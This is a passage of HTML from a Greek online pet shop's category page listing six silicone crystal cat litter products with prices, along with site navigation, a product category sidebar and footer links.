						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a><span class="breadcrumb-separator"> / </span>Άμμος Σιλικόνης (Κρυσταλλική Άμμος)</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Άμμος Σιλικόνης (Κρυσταλλική Άμμος)</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Παραγγελία καταστήματος"
			>
					<option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option>
					<option value="rating" >Ταξινόμηση κατά μέση βαθμολογία</option>
					<option value="date"  selected='selected'>Ταξινόμηση: Τελευταία</option>
					<option value="price" >Ταξινόμηση κατά τιμή: χαμηλή προς υψηλή</option>
					<option value="price-desc" >Ταξινόμηση κατά τιμή: υψηλή προς χαμηλή</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="product-category/gata/ammos-gatas/krystalliki-ammos/" value="" /></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Προβάλλονται όλα - 6 αποτελέσματα<span class="screen-reader-text">Sorted by latest</span></p>
</div><ul class="products columns-3">
<li class="product type-product post-2009457677 status-publish first instock product_cat-krystalliki-ammos product_cat-eidi-ygieinis-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/cat-urine-collection-kit-400gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="218" height="232" src="https://www.petopoleion.gr/wp-content/uploads/2024/10/fionia-syllogi-ouron-gatas.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fionia syllogi ouron gatas" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2024/10/fionia-syllogi-ouron-gatas.jpg 218w, https://www.petopoleion.gr/wp-content/uploads/2024/10/fionia-syllogi-ouron-gatas-150x160.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2024/10/fionia-syllogi-ouron-gatas-64x68.jpg 64w" sizes="(max-width: 218px) 100vw, 218px" /><a href="?add-to-cart=2009457677" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009457677" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009457677" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Cat Urine Collection Kit 400gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Cat Urine Collection Kit 400gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009457677" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Cat Urine Collection Kit 400gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>
<li class="product type-product post-2009453489 status-publish instock product_cat-krystalliki-ammos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/neon-litter-clump-%ce%ac%ce%bc%ce%bc%ce%bf%cf%82-%cf%83%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c%ce%bd%ce%b7%cf%82-%ce%bc%cf%80%ce%bb%ce%b5-1-81kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2023/10/krystalliki-ammos-gatas-neon-litter-blue-324x324.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="krystalliki-ammos-gatas-neon-litter-blue" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2023/10/krystalliki-ammos-gatas-neon-litter-blue-324x324.webp 324w, https://www.petopoleion.gr/wp-content/uploads/2023/10/krystalliki-ammos-gatas-neon-litter-blue-300x300.webp 300w, https://www.petopoleion.gr/wp-content/uploads/2023/10/krystalliki-ammos-gatas-neon-litter-blue-150x150.webp 150w, https://www.petopoleion.gr/wp-content/uploads/2023/10/krystalliki-ammos-gatas-neon-litter-blue-768x768.webp 768w, https://www.petopoleion.gr/wp-content/uploads/2023/10/krystalliki-ammos-gatas-neon-litter-blue-416x416.webp 416w, https://www.petopoleion.gr/wp-content/uploads/2023/10/krystalliki-ammos-gatas-neon-litter-blue-100x100.webp 100w, https://www.petopoleion.gr/wp-content/uploads/2023/10/krystalliki-ammos-gatas-neon-litter-blue-64x64.webp 64w, https://www.petopoleion.gr/wp-content/uploads/2023/10/krystalliki-ammos-gatas-neon-litter-blue.webp 800w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009453489" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009453489" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009453489" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Neon Litter Clump Άμμος Σιλικόνης Μπλε 1.81kg&rdquo;" rel="nofollow" data-success_message="&ldquo;Neon Litter Clump Άμμος Σιλικόνης Μπλε 1.81kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009453489" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Neon Litter Clump Άμμος Σιλικόνης Μπλε 1.81kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>
<li class="product type-product post-2009453487 status-publish last instock product_cat-krystalliki-ammos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/%ce%ba%cf%81%cf%85%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7-%ce%b1%ce%bc%ce%bc%ce%bf%cf%83-%ce%b3%ce%b1%cf%84%ce%b1%cf%83-neon-litter-pink-181kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2023/10/krystalliki-ammos-gatas-neon-litter-pink--324x324.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="krystalliki-ammos-gatas-neon-litter-pink-" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2023/10/krystalliki-ammos-gatas-neon-litter-pink--324x324.webp 324w, https://www.petopoleion.gr/wp-content/uploads/2023/10/krystalliki-ammos-gatas-neon-litter-pink--300x300.webp 300w, https://www.petopoleion.gr/wp-content/uploads/2023/10/krystalliki-ammos-gatas-neon-litter-pink--150x150.webp 150w, https://www.petopoleion.gr/wp-content/uploads/2023/10/krystalliki-ammos-gatas-neon-litter-pink--768x768.webp 768w, https://www.petopoleion.gr/wp-content/uploads/2023/10/krystalliki-ammos-gatas-neon-litter-pink--416x416.webp 416w, https://www.petopoleion.gr/wp-content/uploads/2023/10/krystalliki-ammos-gatas-neon-litter-pink--100x100.webp 100w, https://www.petopoleion.gr/wp-content/uploads/2023/10/krystalliki-ammos-gatas-neon-litter-pink--64x64.webp 64w, https://www.petopoleion.gr/wp-content/uploads/2023/10/krystalliki-ammos-gatas-neon-litter-pink-.webp 800w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009453487" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009453487" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009453487" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;ΚΡΥΣΤΑΛΛΙΚΗ ΑΜΜΟΣ ΓΑΤΑΣ NEON LITTER PINK 1,81KG&rdquo;" rel="nofollow" data-success_message="&ldquo;ΚΡΥΣΤΑΛΛΙΚΗ ΑΜΜΟΣ ΓΑΤΑΣ NEON LITTER PINK 1,81KG&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009453487" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">ΚΡΥΣΤΑΛΛΙΚΗ ΑΜΜΟΣ ΓΑΤΑΣ NEON LITTER PINK 1,81KG</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>
<li class="product type-product post-2009444227 status-publish first instock product_cat-krystalliki-ammos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/cat-litter-silicon-easy-clean-15lt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/easy-clean-krystalliki-ammos-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="easy clean krystalliki ammos" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2022/06/easy-clean-krystalliki-ammos-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2022/06/easy-clean-krystalliki-ammos-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009444227" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009444227" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009444227" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;CAT LITTER SILICON EASY CLEAN 15LT&rdquo;" rel="nofollow" data-success_message="&ldquo;CAT LITTER SILICON EASY CLEAN 15LT&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009444227" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">CAT LITTER SILICON EASY CLEAN 15LT</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>
<li class="product type-product post-863227 status-publish instock product_cat-krystalliki-ammos product_tag-sanicat has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-sanicat-diamonds-aloe-15lt-863227-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0219_5927_sani_diam_aloe-500x500-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ammos krystalliki SANICAT DIAMONDS ALOE" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0219_5927_sani_diam_aloe-500x500-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0219_5927_sani_diam_aloe-500x500-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0219_5927_sani_diam_aloe-500x500-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0219_5927_sani_diam_aloe-500x500-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0219_5927_sani_diam_aloe-500x500-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0219_5927_sani_diam_aloe-500x500.jpg 500w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=863227" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_863227" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="863227" data-product_sku="sku.863227" aria-label="Προσθήκη στο καλάθι: &ldquo;SANICAT DIAMONDS Aloe 15LT&rdquo;" rel="nofollow" data-success_message="&ldquo;SANICAT DIAMONDS Aloe 15LT&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_863227" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">SANICAT DIAMONDS Aloe 15LT</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>
<li class="product type-product post-666974 status-publish last instock product_cat-krystalliki-ammos product_tag-sanicat has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-sanicat-diamonds-natural-7-5lt-666974-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0202_5190_sanicat_diamonds-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SANICAT DIAMONDS NATURAL 15lt" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0202_5190_sanicat_diamonds-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0202_5190_sanicat_diamonds-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0202_5190_sanicat_diamonds-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0202_5190_sanicat_diamonds-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0202_5190_sanicat_diamonds-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0202_5190_sanicat_diamonds.jpg 768w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=666974" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_666974" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="666974" data-product_sku="sku.666974" aria-label="Προσθήκη στο καλάθι: &ldquo;SANICAT DIAMONDS NATURAL 15lt&rdquo;" rel="nofollow" data-success_message="&ldquo;SANICAT DIAMONDS NATURAL 15lt&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_666974" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">SANICAT DIAMONDS NATURAL 15lt</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Παραγγελία καταστήματος"
			>
					<option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option>
					<option value="rating" >Ταξινόμηση κατά μέση βαθμολογία</option>
					<option value="date"  selected='selected'>Ταξινόμηση: Τελευταία</option>
					<option value="price" >Ταξινόμηση κατά τιμή: χαμηλή προς υψηλή</option>
					<option value="price-desc" >Ταξινόμηση κατά τιμή: υψηλή προς χαμηλή</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="product-category/gata/ammos-gatas/krystalliki-ammos/" value="" /></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Προβάλλονται όλα - 6 αποτελέσματα<span class="screen-reader-text">Sorted by latest</span></p>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a></li>
<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
<li class="cat-item cat-item-25"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a></li>
<li class="cat-item cat-item-26 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a>	<ul class='children'>
<li class="cat-item cat-item-440"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/%ce%b2%ce%b9%ce%bf%ce%b4%ce%b9%ce%b1%cf%83%cf%80%cf%8e%ce%bc%ce%b5%ce%bd%ce%b5%cf%82/">Βιοδιασπώμενες Άμμοι Γάτας</a></li>
<li class="cat-item cat-item-45"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/ammos-clumping/">Άμμος Clumping</a></li>
<li class="cat-item cat-item-46"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/apli-ammos/">Άμμος Απλή Οικονομική</a></li>
<li class="cat-item cat-item-47 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/krystalliki-ammos/">Άμμος Σιλικόνης (Κρυσταλλική Άμμος)</a></li>
	</ul>
</li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
<li class="cat-item cat-item-35"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
